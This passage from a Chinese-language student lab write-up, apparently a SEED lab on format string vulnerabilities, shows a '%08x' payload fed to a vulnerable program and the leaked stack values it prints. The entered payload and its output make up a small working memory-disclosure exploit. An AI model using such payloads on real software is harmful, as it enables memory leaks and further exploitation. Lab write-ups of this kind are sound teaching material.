 1.3.3 读取程序内存
输入：%08x | %08x | %08x | %08x | %08x | %08x
解释：由于只有format串，所以从堆栈中选择参数打印内容，进而泄露内存信息。
[05/24/22]seed@VM:~/os/lab1$ ./prog1
Target address: bfffecb4
Data at target address: 0x11223344
Please enter a string: %08x | %08x | %08x | %08x | %08x | %08x
00000063 | b7f1c5a0 | b7fd6990 | b7fd4240 | 11223344 | 78383025
Data at target address: 0x11223344
[05/24/22]seed@VM:~/os/lab1$
CSDN @十二分钟点金飞鞋